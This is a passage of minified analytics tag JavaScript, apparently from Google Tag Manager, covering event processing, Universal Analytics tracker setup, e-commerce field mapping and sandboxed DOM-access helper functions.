c=pb(jb.GTAG_EVENT_FEATURE_CHANNEL||[]);c&&(W(a,K.m.Gf,c),b&&nb())};var bL=function(a){var b=a.F.getMergedValues(K.m.zb);b&&a.mergeHitDataForKey(K.m.zb,b)};var cL=function(a,b){(b===void 0?0:b)&&QF(a,"google_ng")&&!Ym()?W(a,K.m.we,1):nr()&&W(a,K.m.we,1)};var dL=function(a,b){var c=vq(b===void 0?!0:b);W(a,K.m.vd,c)};var eL=function(a){T(a,R.C.gd)?W(a,K.m.Jd,"0"):W(a,K.m.Jd,"1")};var fL=function(a,b){if(b===void 0||b){var c=QK();c!==void 0&&W(a,K.m.Tf,c||"error")}var d=Wq();d&&W(a,K.m.ve,d);var e=Vq();e&&W(a,K.m.ze,e)};var gL=function(a){ys(!1)._up==="1"&&W(a,K.m.si,"1")};
var hL=function(a,b){return a||b?a&&!b?"1":!a&&b?"2":"3":"0"},iL=function(a,b,c){if(a!==void 0)return Array.isArray(a)?a.map(function(){return{mode:"m",location:b,selector:c}}):{mode:"m",location:b,selector:c}},jL=function(a,b,c,d,e){if(!c)return!1;for(var f=String(c.value),g,h=void 0,l=f.replace(/\["?'?/g,".").replace(/"?'?\]/g,"").split(",").map(function(E){return E.trim()}).filter(function(E){return E&&!Mb(E,"#")&&!Mb(E,".")}),n=0;n<l.length;n++){var p=l[n];if(Mb(p,"dataLayer."))g=Ap(p.substring(10)),
h=iL(g,"d",p);else{var q=p.split(".");g=w[q.shift()];for(var r=0;r<q.length;r++)g=g&&g[q[r]];h=iL(g,"j",p)}if(g!==void 0)break}if(g===void 0&&(N(423)||dG))try{var u=eG(f);if(u&&u.length>0){g=[];for(var t=0;t<u.length&&t<(b==="email"||b==="phone_number"?5:1);t++)g.push($c(u[t])||Fb(u[t].value));g=g.length===1?g[0]:g;h=iL(g,"c",f)}}catch(E){O(149)}if(N(60)){for(var v,x,y=0;y<l.length;y++){var z=l[y];v=Ap(z);if(v!==void 0){x=iL(v,"d",z);break}}var C=g!==void 0;e[b]=hL(v!==void 0,C);C||(g=v,h=x)}return g?
(a[b]=g,d&&h&&(d[b]=h),!0):!1},kL={email:"1",phone_number:"2",first_name:"3",last_name:"4",country:"5",postal_code:"6",street:"7",city:"8",region:"9"};
var lL=function(a,b){b=b===void 0?!1:b;if(QF(a,"ccd_add_1p_data",!1)&&Yn(SI)){var c=a.F.R[K.m.Gl];if(wd(c)&&c.enable_code){var d=M(a.F,K.m.Lb);if(d===null)V(a,R.C.fn,null);else if(c.enable_code&&wd(d)&&(cw(d),V(a,R.C.fn,d)),wd(c.selectors)){var e={},f=R.C.jq,g;var h=c.selectors,l=b?e:void 0,n=N(178);l=l===void 0?{}:l;n=n===void 0?!1:n;if(h){var p={},q=!1,r={};q=jL(p,"email",h.email,r,l)||q;q=jL(p,"phone_number",h.phone,r,l)||q;p.address=[];for(var u=h.name_and_address||[],t=0;t<u.length;t++){var v=
{},x={};q=jL(v,"first_name",u[t].first_name,x,l)||q;q=jL(v,"last_name",u[t].last_name,x,l)||q;q=jL(v,"street",u[t].street,x,l)||q;q=jL(v,"city",u[t].city,x,l)||q;q=jL(v,"region",u[t].region,x,l)||q;q=jL(v,"country",u[t].country,x,l)||q;q=jL(v,"postal_code",u[t].postal_code,x,l)||q;p.address.push(v);n&&(v._tag_metadata=x)}n&&(p._tag_metadata=r);g=q?p:void 0}else g=void 0;V(a,f,g);if(b){for(var y=a.mergeHitDataForKey,z=K.m.zb,C,E=[],H=Object.keys(kL),I=0;I<H.length;I++){var P=H[I],fa=kL[P],ca=void 0,
U=(ca=e[P])!=null?ca:"0";E.push(fa+"-"+U)}C=E.join("~");y.call(a,z,{ec_data_layer:C})}}}}};function mL(a){};
var nL=function(a){var b=function(f){HJ(f,!0)},c=function(f){lL(f,N(60))},d=function(f){N(433)&&UK(f,{wj:!0,pj:!0})},e=function(f){dL(f,!1)};switch(a){case L.N.mk:return[HK,oJ,WK,EK,FK];case L.N.Ja:return[$K,cL,TK,dL,RK,d,VI,VK,tJ,b,sK,bL,dJ,LK,function(f){aL(f,!1)},IJ,eJ];case L.N.jk:return[TK,DJ];case L.N.Ha:return[cL,TK,YK,kJ,iJ,UK,VI,e,nJ,tJ,b,fJ,sJ,pJ,rJ,jJ,eL,dJ,fL,gL,RI,c,$K,FJ,bL,XK,SK,DK,LK,WI,TI,EJ,aL,mL,IJ,eJ];case L.N.ym:return[TK,YK,kJ,VI,b,dL,XI,IJ,eJ];case L.N.Zb:return[cL,TK,YK,kJ,
UK,VI,e,nJ,tJ,b,fJ,rJ,jJ,eL,dJ,fL,FJ,$K,bL,XK,DK,LK,WI,aL,IJ,eJ];case L.N.Nb:return[cL,TK,YK,kJ,VI,tJ,b,eL,dJ,dL,RI,c,FJ,$K,bL,XK,DK,LK,WI,aL,IJ,eJ];case L.N.Bb:return[cL,TK,YK,kJ,VI,tJ,b,eL,dJ,dL,RI,c,FJ,$K,bL,XK,DK,LK,WI,qJ,aL,IJ,eJ];default:return[]}},oL=function(a){for(var b=nL(T(a,R.C.da)),c=0;c<b.length&&(b[c](a),!a.isAborted);c++);},pL=function(a,b){for(var c=new NF(b.target,b.eventName,b.F),d=m(Object.keys(b.D)),e=d.next();!e.done;e=d.next()){var f=e.value;W(c,f,Xu(b,f))}for(var g=m(Object.keys(b.metadata)),
h=g.next();!h.done;h=g.next()){var l=h.value;V(c,l,T(b,l))}V(c,R.C.da,a);return c},qL=function(a,b,c,d){function e(t,v){for(var x=m(l),y=x.next();!y.done;y=x.next()){var z=y.value;z.isAborted=!1;V(z,R.C.Fa,!0);V(z,R.C.ja,!0);V(z,R.C.fb,Hb());V(z,R.C.Jg,t);V(z,R.C.Kg,v)}}function f(t){for(var v={},x=0;x<l.length;v={Ra:void 0},x++)if(v.Ra=l[x],!t||t(T(v.Ra,R.C.da)))if(!(N(433)&&N(24)&&T(v.Ra,R.C.ja)&&T(v.Ra,R.C.da)===L.N.Ja)||T(v.Ra,R.C.ae))if(!T(v.Ra,R.C.ja)||T(v.Ra,R.C.da)===L.N.Ja||Yn(r))oL(l[x]),
T(v.Ra,R.C.Fa)||v.Ra.isAborted||T(v.Ra,R.C.da)!==L.N.Ja||N(433)&&!T(v.Ra,R.C.ae)||(Yu(v.Ra,function(){f(function(y){return y===L.N.Ja})}),Xu(v.Ra,K.m.Kf)===void 0&&u===void 0&&(u=um(om.X.Dh,function(y){return function(){vm(om.X.Dh,u);u=void 0;Yn(K.m.aa)&&(V(y.Ra,R.C.hg,!0),V(y.Ra,R.C.ja,!1),W(y.Ra,K.m.ja),f(function(z){return z===L.N.Ja}),V(y.Ra,R.C.hg,!1))}}(v))))}var g=d.isGtmEvent&&a===""?{id:"",prefix:"",destinationId:"",ids:[]}:uo(a,d.isGtmEvent);if(g){var h=new NF(g,b,d);V(h,R.C.da,L.N.mk);
oL(h);if(!h.isAborted){var l=[];if(d.eventMetadata[R.C.Yb]){var n=d.eventMetadata[R.C.Yb];Array.isArray(n)||(n=[n]);for(var p=0;p<n.length;p++){var q=pL(n[p],h);N(223)||V(q,R.C.Fa,!1);l.push(q)}}else b===K.m.na&&(N(24)?N(433)||l.push(pL(L.N.Ja,h)):l.push(pL(L.N.ym,h)),l.push(pL(L.N.jk,h))),N(433)&&N(24)&&b!==K.m.Gb&&l.push(pL(L.N.Ja,h)),l.push(pL(L.N.Ha,h)),b!==K.m.Gb&&(l.push(pL(L.N.Nb,h)),l.push(pL(L.N.Bb,h)),l.push(pL(L.N.Zb,h)));var r=[K.m.Z,K.m.aa],u=void 0;co(function(){f();var t=!Yn([K.m.La]);
if(!Yn(r)||t){var v=r;t&&(v=[].concat(Aa(v),[K.m.La]));bo(function(x){var y,z,C;y=x.consentEventId;z=x.consentPriorityId;C=x.consentTypes;e(y,z);C&&C.length===1&&C[0]===K.m.La?f(function(E){return E===L.N.Zb}):f()},v)}},r)}}};
var RL=function(a,b){if(!b.isGtmEvent){var c=M(b,K.m.Ef),d=M(b,K.m.Df),e=M(b,c);if(e===void 0){var f=void 0;OL.hasOwnProperty(c)?f=OL[c]:PL.hasOwnProperty(c)&&(f=PL[c]);f===1&&(f=QL(c));sb(f)?Gz()(function(){var g,h,l,n=(l=(g=Gz())==null?void 0:(h=g.getByName)==null?void 0:h.call(g,a))==null?void 0:l.get(f);d(n)}):d(void 0)}else d(e)}},SL=function(a,b){var c=a[K.m.wd],d=b+".",e=a[K.m.wa]||"",f=c===void 0?!!a.use_anchor:c==="fragment",g=!!a[K.m.Rc];e=String(e).replace(/\s+/g,"").split(",");var h=Gz();
h(d+"require","linker");h(d+"linker:autoLink",e,f,g)},WL=function(a,b,c){if(!c.isGtmEvent||!TL[a]){var d=!Yn(K.m.ka),e=function(f){var g="gtm"+String(oo()),h,l=Gz(),n=UL(b,"",c),p,q=n.createOnlyFields._useUp;if(c.isGtmEvent||VL(b,n.createOnlyFields)){c.isGtmEvent&&(h=n.createOnlyFields,n.gtmTrackerName&&(h.name=g));l(function(){var u,t=l==null?void 0:(u=l.getByName)==null?void 0:u.call(l,b);t&&(p=t.get("clientId"));if(!c.isGtmEvent){var v;l==null||(v=l.remove)==null||v.call(l,b)}});l("create",a,c.isGtmEvent?
h:n.createOnlyFields);d&&Yn(K.m.ka)&&(d=!1,l(function(){var u,t,v=(u=Gz())==null?void 0:(t=u.getByName)==null?void 0:t.call(u,c.isGtmEvent?g:b);!v||v.get("clientId")==p&&q||(c.isGtmEvent?(n.fieldsToSet["&gcu"]="1",n.fieldsToSet["&sst.gcut"]=nn[f]):(n.fieldsToSend["&gcu"]="1",n.fieldsToSend["&sst.gcut"]=nn[f]),v.set(n.fieldsToSet),
c.isGtmEvent?v.send("pageview"):v.send("pageview",n.fieldsToSend))}));c.isGtmEvent&&l(function(){var u;l==null||(u=l.remove)==null||u.call(l,g)})}};bo(function(){return void e(K.m.ka)},K.m.ka);bo(function(){return void e(K.m.Z)},K.m.Z);bo(function(){return void e(K.m.aa)},K.m.aa);c.isGtmEvent&&(TL[a]=!0)}},XL=function(a,b){Nj()&&b&&(a[K.m.yc]=b)},fM=function(a,b,c){function d(){var Q=Ea.apply(0,arguments);Q[0]=x?x+"."+Q[0]:""+Q[0];t.apply(window,Q)}function e(Q){function ha(qa,Fa){for(var Ua=0;Fa&&
Ua<Fa.length;Ua++)d(qa,Fa[Ua])}var ka=c.isGtmEvent,Z=ka?YL(y):ZL(b,c);if(Z){var S={};XL(S,Q);d("require","ec","ec.js",S);ka&&Z.kj&&d("set","&cu",Z.kj);var ba=Z.action;if(ka||ba==="impressions")if(ha("ec:addImpression",Z.Bn),!ka)return;if(ba==="promo_click"||ba==="promo_view"||ka&&Z.Dg){var na=Z.Dg;ha("ec:addPromo",na);if(na&&na.length>0&&ba==="promo_click"){ka?d("ec:setAction",ba,Z.ac):d("ec:setAction",ba);return}if(!ka)return}ba!=="promo_view"&&ba!=="impressions"&&(ha("ec:addProduct",Z.Ud),d("ec:setAction",
ba,Z.ac))}}function f(Q){if(Q){var ha={};if(wd(Q))for(var ka in $L)$L.hasOwnProperty(ka)&&aM($L[ka],ka,Q[ka],ha);XL(ha,E);d("require","linkid",ha)}}function g(){var Q=M(c,K.m.op);if(Q){var ha=D(19);d("require",Q,{dataLayer:ha});d("require","render")}}function h(){var Q=M(c,K.m.se);t(function(){if(!c.isGtmEvent&&wd(Q)){var ha=y.fieldsToSend,ka,Z,S=(ka=v())==null?void 0:(Z=ka.getByName)==null?void 0:Z.call(ka,x),ba;for(ba in Q)if(Q[ba]!=null&&/^(dimension|metric)\d+$/.test(ba)){var na=void 0,qa=(na=
S)==null?void 0:na.get(QL(Q[ba]));bM(ha,ba,qa)}}})}function l(Q,ha,ka){ka&&(ha=String(ha));y.fieldsToSend[Q]=ha}function n(){if(y.displayfeatures){var Q="_dc_gtm_"+p.replace(/[^A-Za-z0-9-]/g,"");d("require","displayfeatures",void 0,{cookieName:Q})}}var p=a,q=uo(a),r=c.eventMetadata[R.C.fg];if(!(q&&r&&r.indexOf(q.destinationId)<0)){Sk&&(Im=!0,b===K.m.na?Om(c,a):(c.eventMetadata[R.C.Ic]||(Lm[a]=!0),$A(c.eventMetadata[R.C.Ta])));var u,t=c.isGtmEvent?Jz(M(c,"gaFunctionName")):Jz();if(rb(t)){var v=Gz,
x;x=c.isGtmEvent?M(c,"name")||M(c,"gtmTrackerName"):"gtag_"+p.split("-").join("_");var y=UL(x,b,c);!c.isGtmEvent&&VL(x,y.createOnlyFields)&&(t(function(){var Q,ha;v()&&((Q=v())==null||(ha=Q.remove)==null||ha.call(Q,x))}),cM[x]=!1);t("create",p,y.createOnlyFields);var z=c.isGtmEvent&&y.fieldsToSet[K.m.yc];if(!c.isGtmEvent&&y.createOnlyFields[K.m.yc]||z){var C=Lj(c.isGtmEvent?y.fieldsToSet[K.m.yc]:y.createOnlyFields[K.m.yc],"/analytics.js");C&&(u=C)}var E=c.isGtmEvent?y.fieldsToSet[K.m.yc]:y.createOnlyFields[K.m.yc];
if(E){var H=c.isGtmEvent?y.fieldsToSet[K.m.fh]:y.createOnlyFields[K.m.fh];H&&!cM[x]&&(cM[x]=!0,t(Lz(x,H)))}c.isGtmEvent?y.enableRecaptcha&&d("require","recaptcha","recaptcha.js"):(h(),f(y.linkAttribution));var I=y[K.m.eb];I&&I[K.m.wa]&&SL(I,x);d("set",y.fieldsToSet);if(c.isGtmEvent){if(y.enableLinkId){var P={};XL(P,E);d("require","linkid","linkid.js",P)}WL(p,x,c)}if(b===K.m.uc)if(c.isGtmEvent){n();if(y.remarketingLists){var fa="_dc_gtm_"+p.replace(/[^A-Za-z0-9-]/g,"");d("require","adfeatures",{cookieName:fa})}e(E);
d("send","pageview");y.createOnlyFields._useUp&&Iz(x+".")}else g(),d("send","pageview",y.fieldsToSend);else b===K.m.na?(g(),AJ(p,c),M(c,K.m.Kb)&&(tu(["aw","dc"]),Iz(x+".")),vu(["aw","dc"]),y.sendPageView!=0&&d("send","pageview",y.fieldsToSend),WL(p,x,c)):b===K.m.Gb?RL(x,c):b==="screen_view"?d("send","screenview",y.fieldsToSend):b==="timing_complete"?(y.fieldsToSend.hitType="timing",l("timingCategory",y.eventCategory,!0),c.isGtmEvent?l("timingVar",y.timingVar,!0):l("timingVar",y.name,!0),l("timingValue",
Cb(y.value)),y.eventLabel!==void 0&&l("timingLabel",y.eventLabel,!0),d("send",y.fieldsToSend)):b==="exception"?d("send","exception",y.fieldsToSend):b===""&&c.isGtmEvent||(b==="track_social"&&c.isGtmEvent?(y.fieldsToSend.hitType="social",l("socialNetwork",y.socialNetwork,!0),l("socialAction",y.socialAction,!0),l("socialTarget",y.socialTarget,!0)):((c.isGtmEvent||dM[b])&&e(E),c.isGtmEvent&&n(),y.fieldsToSend.hitType="event",l("eventCategory",y.eventCategory,!0),l("eventAction",y.eventAction||b,!0),
y.eventLabel!==void 0&&l("eventLabel",y.eventLabel,!0),y.value!==void 0&&l("eventValue",Cb(y.value))),d("send",y.fieldsToSend));var ca=u&&!c.eventMetadata[R.C.Wm];if(!eM&&(!c.isGtmEvent||ca)){eM=!0;var U=function(){c.onFailure()};Rc(u||"https://www.google-analytics.com/analytics.js",function(){var Q;((Q=v())==null?0:Q.loaded)||U()},U)}}else Yc(c.onFailure)}},gM=function(a,b,c,d){co(function(){fM(a,b,d)},[K.m.ka,K.m.Z])},VL=function(a,b){var c=hM[a];hM[a]=xd(b,null);if(!c)return!1;for(var d in b)if(b.hasOwnProperty(d)&&
b[d]!==c[d])return!0;for(var e in c)if(c.hasOwnProperty(e)&&c[e]!==b[e])return!0;return!1},ZL=function(a,b){function c(t){return{id:d(K.m.Da),affiliation:d(K.m.Sk),revenue:d(K.m.Ea),tax:d(K.m.Uk),shipping:d(K.m.sd),coupon:d(K.m.Tk),list:d(K.m.mi)||d(K.m.zf)||t}}for(var d=function(t){return M(b,t)},e=d(K.m.sa),f,g=0;e&&g<e.length&&!(f=e[g][K.m.mi]||e[g][K.m.zf]);g++);var h=d(K.m.se);if(wd(h))for(var l=0;e&&l<e.length;++l){var n=e[l],p;for(p in h)h.hasOwnProperty(p)&&/^(dimension|metric)\d+$/.test(p)&&
h[p]!=null&&bM(n,p,n[h[p]])}var q=null,r=d(K.m.Yo);if(a===K.m.Fb||a===K.m.ie)q={action:a,ac:c(),Ud:iM(e)};else if(a===K.m.ee)q={action:"add",ac:c(),Ud:iM(e)};else if(a===K.m.fe)q={action:"remove",ac:c(),Ud:iM(e)};else if(a===K.m.sc)q={action:"detail",ac:c(f),Ud:iM(e)};else if(a===K.m.qc)q={action:"impressions",Bn:iM(e)};else if(a===K.m.rc)q={action:"promo_view",Dg:iM(r)||iM(e)};else if(a==="select_content"&&r&&r.length>0||a===K.m.Jc)q={action:"promo_click",Dg:iM(r)||iM(e)};else if(a==="select_content"||
a===K.m.he)q={action:"click",ac:{list:d(K.m.mi)||d(K.m.zf)||f},Ud:iM(e)};else if(a===K.m.kd||a==="checkout_progress"){var u={step:a===K.m.kd?1:d(K.m.li),option:d(K.m.Zg)};q={action:"checkout",Ud:iM(e),ac:xd(c(),u)}}else a==="set_checkout_option"&&(q={action:"checkout_option",ac:{step:d(K.m.li),option:d(K.m.Zg)}});q&&(q.kj=d(K.m.mb));return q},YL=function(a){var b=a.gtmEcommerceData;if(!b)return null;var c={};b.currencyCode&&(c.kj=b.currencyCode);if(b.impressions){c.action="impressions";var d=b.impressions;
c.Bn=b.translateIfKeyEquals==="impressions"?iM(d):d}if(b.promoView){c.action="promo_view";var e=b.promoView.promotions;c.Dg=b.translateIfKeyEquals==="promoView"?iM(e):e}if(b.promoClick){var f=b.promoClick;c.action="promo_click";var g=f.promotions;c.Dg=b.translateIfKeyEquals==="promoClick"?iM(g):g;c.ac=f.actionField;return c}for(var h in b)if(b[h]!==void 0&&h!=="translateIfKeyEquals"&&h!=="impressions"&&h!=="promoView"&&h!=="promoClick"&&h!=="currencyCode"){c.action=h;var l=b[h].products;c.Ud=b.translateIfKeyEquals===
"products"?iM(l):l;c.ac=b[h].actionField;break}return Object.keys(c).length?c:null},iM=function(a){function b(e){function f(h,l){for(var n=0;n<l.length;n++){var p=l[n];if(e[p]){g[h]=e[p];break}}}var g=xd(e,null);f("id",["id","item_id","promotion_id"]);f("name",["name","item_name","promotion_name"]);f("brand",["brand","item_brand"]);f("variant",["variant","item_variant"]);f("list",["list_name","item_list_name"]);f("position",["list_position","creative_slot","index"]);(function(){if(e.category)g.category=
e.category;else{for(var h="",l=0;l<jM.length;l++)e[jM[l]]!==void 0&&(h&&(h+="/"),h+=e[jM[l]]);h&&(g.category=h)}})();f("listPosition",["list_position"]);f("creative",["creative_name"]);f("list",["list_name"]);f("position",["list_position","creative_slot"]);return g}for(var c=[],d=0;a&&d<a.length;d++)a[d]&&wd(a[d])&&c.push(b(a[d]));return c.length?c:void 0},UL=function(a,b,c){var d=function(U){return M(c,U)},e={},f={},g={},h={},l=kM(d(K.m.fp));!c.isGtmEvent&&l&&bM(f,"exp",l);g["&gtm"]=Hp({Sa:c.eventMetadata[R.C.Ta],
Ih:!0,mc:!!c.eventMetadata[R.C.pb]});c.isGtmEvent||(g._no_slc=!0);$l()&&(h._cs=lM);var n=d(K.m.se);if(!c.isGtmEvent&&wd(n))for(var p in n)if(n.hasOwnProperty(p)&&/^(dimension|metric)\d+$/.test(p)&&n[p]!=null){var q=d(String(n[p]));q!==void 0&&bM(f,p,q)}for(var r=!c.isGtmEvent,u=hp(c),t=0;t<u.length;++t){var v=u[t];if(c.isGtmEvent){var x=d(v);mM.hasOwnProperty(v)?e[v]=x:nM.hasOwnProperty(v)?h[v]=x:g[v]=x}else{var y=void 0;v!==K.m.Ia?y=d(v):y=c.getMergedValues(v);if(oM.hasOwnProperty(v))aM(oM[v],v,
y,e);else if(pM.hasOwnProperty(v))aM(pM[v],v,y,g);else if(PL.hasOwnProperty(v))aM(PL[v],v,y,f);else if(OL.hasOwnProperty(v))aM(OL[v],v,y,h);else if(/^(dimension|metric|content_group)\d+$/.test(v))aM(1,v,y,f);else if(v===K.m.Ia){var z=Tb(y);z&&(f["&did"]=z);var C=void 0,E=void 0;b===K.m.na?C=Tb(c.getMergedValues(v),"."):(C=Tb(c.getMergedValues(v,1),"."),E=Tb(c.getMergedValues(v,2),"."));C&&(f["&gdid"]=C);E&&(f["&edid"]=E)}else v===K.m.cb&&u.indexOf(K.m.od)<0&&(h.cookieName=String(y)+"_ga");qM[v]&&
(c.J.hasOwnProperty(v)||b===K.m.na&&c.D.hasOwnProperty(v))&&(r=!1)}}r&&(f["&jsscut"]="1");d(K.m.Rg)!==!1&&d(K.m.wc)!==!1&&YI()||(g.allowAdFeatures=!1);g.allowAdPersonalizationSignals=cr(c);!c.isGtmEvent&&d(K.m.Kb)&&(h._useUp=!0);if(c.isGtmEvent){h.name=h.name||e.gtmTrackerName;var H=g.hitCallback;g.hitCallback=function(){rb(H)&&H();c.onSuccess()}}else{bM(h,"cookieDomain","auto");bM(g,"forceSSL",!0);bM(e,"eventCategory",rM(b));sM[b]&&bM(f,"nonInteraction",!0);b==="login"||b==="sign_up"||b==="share"?
bM(e,"eventLabel",d(K.m.ol)):b==="search"||b==="view_search_results"?bM(e,"eventLabel",d(K.m.xp)):b==="select_content"&&bM(e,"eventLabel",d(K.m.Vo));var I=e[K.m.eb]||{},P=I[K.m.If];P||P!=0&&I[K.m.wa]?h.allowLinker=!0:P===!1&&bM(h,"useAmpClientId",!1);f.hitCallback=c.onSuccess;h.name=a}dr()&&(g["&gcs"]=er());g["&gcd"]=ir(c);$l()&&(Yn(K.m.ka)||(h.storage="none"),Yn([K.m.Z,K.m.aa])||(g.allowAdFeatures=!1,h.storeGac=!1));lr()&&(g["&dma_cps"]=jr());g["&dma"]=kr();Hq(Pq())&&(g["&tcfd"]=mr());Gk()&&(g["&tag_exp"]=
Gk());var fa=Oj(c)||d(K.m.yc),ca=d(K.m.fh);fa&&(c.isGtmEvent||(h[K.m.yc]=fa),h._cd2l=!0);ca&&!c.isGtmEvent&&(h[K.m.fh]=ca);e.fieldsToSend=f;e.fieldsToSet=g;e.createOnlyFields=h;return e},lM=function(a){return Yn(a)},kM=function(a){if(Array.isArray(a)){for(var b=[],c=0;c<a.length;c++){var d=a[c];if(d!=null){var e=d.id,f=d.variant;e!=null&&f!=null&&b.push(String(e)+"."+String(f))}}return b.length>0?b.join("!"):void 0}},bM=function(a,b,c){a.hasOwnProperty(b)||(a[b]=c)},rM=function(a){var b="general";
tM[a]?b="ecommerce":uM[a]?b="engagement":a==="exception"&&(b="error");return b},QL=function(a){return a&&sb(a)?a.replace(/(_[a-z])/g,function(b){return b[1].toUpperCase()}):a},aM=function(a,b,c,d){if(c!==void 0)if(vM[b]&&(c=Db(c)),b!=="anonymize_ip"||c||(c=void 0),a===1)d[QL(b)]=c;else if(sb(a))d[a]=c;else for(var e in a)a.hasOwnProperty(e)&&c[e]!==void 0&&(d[a[e]]=c[e])},eM=!1,cM={},TL={},wM={},qM=(wM[K.m.Ub]=1,wM[K.m.wc]=1,wM[K.m.Ib]=1,wM[K.m.yb]=1,wM[K.m.Wb]=1,wM[K.m.od]=1,wM[K.m.xc]=1,wM[K.m.cb]=
1,wM[K.m.pd]=1,wM[K.m.ql]=1,wM[K.m.ya]=1,wM[K.m.Jf]=1,wM[K.m.Xa]=1,wM[K.m.Jb]=1,wM),xM={},OL=(xM.client_storage="storage",xM.sample_rate=1,xM.site_speed_sample_rate=1,xM.store_gac=1,xM.use_amp_client_id=1,xM[K.m.Vb]=1,xM[K.m.xb]="storeGac",xM[K.m.Ib]=1,xM[K.m.yb]=1,xM[K.m.Wb]=1,xM[K.m.od]=1,xM[K.m.xc]=1,xM[K.m.pd]=1,xM),yM={},nM=(yM._cs=1,yM._useUp=1,yM.allowAnchor=1,yM.allowLinker=1,yM.alwaysSendReferrer=1,yM.clientId=1,yM.cookieDomain=1,yM.cookieExpires=1,yM.cookieFlags=1,yM.cookieName=1,yM.cookiePath=
1,yM.cookieUpdate=1,yM.legacyCookieDomain=1,yM.legacyHistoryImport=1,yM.name=1,yM.sampleRate=1,yM.siteSpeedSampleRate=1,yM.storage=1,yM.storeGac=1,yM.useAmpClientId=1,yM._cd2l=1,yM),pM={anonymize_ip:1},zM={},PL=(zM.campaign={content:"campaignContent",id:"campaignId",medium:"campaignMedium",name:"campaignName",source:"campaignSource",term:"campaignKeyword"},zM.app_id=1,zM.app_installer_id=1,zM.app_name=1,zM.app_version=1,zM.description="exDescription",zM.fatal="exFatal",zM.language=1,zM.page_hostname=
"hostname",zM.transport_type="transport",zM[K.m.mb]="currencyCode",zM[K.m.mh]=1,zM[K.m.ya]="location",zM[K.m.Jf]="page",zM[K.m.Xa]="referrer",zM[K.m.Jb]="title",zM[K.m.ui]=1,zM[K.m.Pa]=1,zM),AM={},oM=(AM.content_id=1,AM.event_action=1,AM.event_category=1,AM.event_label=1,AM.link_attribution=1,AM.name=1,AM[K.m.eb]=1,AM[K.m.ol]=1,AM[K.m.xd]=1,AM[K.m.Ea]=1,AM),mM={displayfeatures:1,enableLinkId:1,enableRecaptcha:1,eventAction:1,eventCategory:1,eventLabel:1,gaFunctionName:1,gtmEcommerceData:1,gtmTrackerName:1,
linker:1,remarketingLists:1,socialAction:1,socialNetwork:1,socialTarget:1,timingVar:1,value:1},jM=["item_category","item_category2","item_category3","item_category4","item_category5"],BM={},$L=(BM.levels=1,BM[K.m.yb]="duration",BM[K.m.od]=1,BM),CM={},vM=(CM.anonymize_ip=1,CM.fatal=1,CM.send_page_view=1,CM.store_gac=1,CM.use_amp_client_id=1,CM[K.m.xb]=1,CM[K.m.mh]=1,CM),DM={},dM=(DM.checkout_progress=1,DM.select_content=1,DM.set_checkout_option=1,DM[K.m.ee]=1,DM[K.m.fe]=1,DM[K.m.kd]=1,DM[K.m.he]=1,
DM[K.m.qc]=1,DM[K.m.Jc]=1,DM[K.m.rc]=1,DM[K.m.Fb]=1,DM[K.m.ie]=1,DM[K.m.sc]=1,DM),EM={},tM=(EM.checkout_progress=1,EM.set_checkout_option=1,EM[K.m.Hk]=1,EM[K.m.Ik]=1,EM[K.m.ee]=1,EM[K.m.fe]=1,EM[K.m.Jk]=1,EM[K.m.kd]=1,EM[K.m.Fb]=1,EM[K.m.ie]=1,EM[K.m.Kk]=1,EM),FM={},uM=(FM.generate_lead=1,FM.login=1,FM.search=1,FM.select_content=1,FM.share=1,FM.sign_up=1,FM.view_search_results=1,FM[K.m.he]=1,FM[K.m.qc]=1,FM[K.m.Jc]=1,FM[K.m.rc]=1,FM[K.m.sc]=1,FM),GM={},sM=(GM.view_search_results=1,GM[K.m.qc]=1,GM[K.m.rc]=
1,GM[K.m.sc]=1,GM),hM={};function HM(a,b,c,d){}HM.K="internal.executeEventProcessor";function IM(a){var b;if(!Dh(a))throw G(this.getName(),["string"],arguments);J(this,"unsafe_run_arbitrary_javascript");try{var c=w.google_tag_manager;c&&typeof c.e==="function"&&(b=c.e(a))}catch(d){}return Ld(b,this.M,1)}IM.K="internal.executeJavascriptString";function JM(a){var b;return b};function KM(a){var b="";return b}KM.K="internal.generateClientId";function LM(a){var b={};return Ld(b)}LM.K="internal.getAdsCookieWritingOptions";function MM(a,b){var c=!1;return c}MM.K="internal.getAllowAdPersonalization";function NM(){var a;return a}NM.K="internal.getAndResetEventUsage";function OM(a,b){b=b===void 0?!0:b;var c;return c}OM.K="internal.getAuid";function PM(){var a=new bb;J(this,"read_container_data"),a.set("containerId",Ig),a.set("version",Kg),a.set("environmentName",Jg),a.set("debugMode",Lg),a.set("previewMode",Mg.bo),a.set("environmentMode",Mg.Oq),a.set("firstPartyServing",Mj()),a.set("containerUrl",Ic),a.Ua();return a}PM.publicName="getContainerVersion";function QM(a,b){b=b===void 0?!0:b;var c;return c}QM.publicName="getCookieValues";function RM(){var a="";return a}RM.K="internal.getCorePlatformServicesParam";function SM(){return Wm()}SM.K="internal.getCountryCode";function TM(){var a=[];a=fk();return Ld(a)}TM.K="internal.getDestinationIds";function UM(a){var b=new bb;return b}UM.K="internal.getDeveloperIds";function VM(a){var b;return b}VM.K="internal.getEcsidCookieValue";function WM(a,b){var c=null;if(!Ch(a)||!Dh(b))throw G(this.getName(),["OpaqueValue","string"],arguments);var d=a.getValue();if(!(d instanceof HTMLElement))throw Error("getElementAttribute requires an HTML Element.");J(this,"get_element_attributes",d,b);c=Zc(d,b);return c}WM.K="internal.getElementAttribute";function XM(a){var b=null;J(this,"read_dom_elements","id",a);var c=A.getElementById(a);if(c===null)return c;b=new Id(c);return b}XM.K="internal.getElementById";function YM(a){var b="";if(!Ch(a))throw G(this.getName(),["OpaqueValue"],arguments);var c=a.getValue();if(!(c instanceof HTMLElement))throw Error("getElementInnerText requires an HTML Element.");J(this,"read_dom_element_text",c);b=$c(c);return b}YM.K="internal.getElementInnerText";function ZM(a){var b=null;return b}ZM.K="internal.getElementParent";function $M(a){var b=null;return b}$M.K="internal.getElementPreviousSibling";function aN(a,b){var c=null;if(!Ch(a)||!Dh(b))throw G(this.getName(),["OpaqueValue","string"],arguments);var d=a.getValue();if(!(d instanceof HTMLElement))throw Error("getElementProperty requires an HTML element.");J(this,"access_dom_element_properties",d,"read",b);c=d[b];return Ld(c)}aN.K="internal.getElementProperty";function bN(a){var b;if(!Ch(a))throw G(this.getName(),["OpaqueValue"],arguments);var c=a.getValue();if(!(c instanceof HTMLElement))throw Error("getElementValue requires an HTML Element.");J(this,"access_element_values",c,"read");b=c instanceof HTMLInputElement?c.value:Zc(c,"value")||"";return b}bN.K="internal.getElementValue";function cN(a){var b=0;return b}cN.K="internal.getElementVisibilityRatio";function dN(a){var b=null;if(!Dh(a))throw 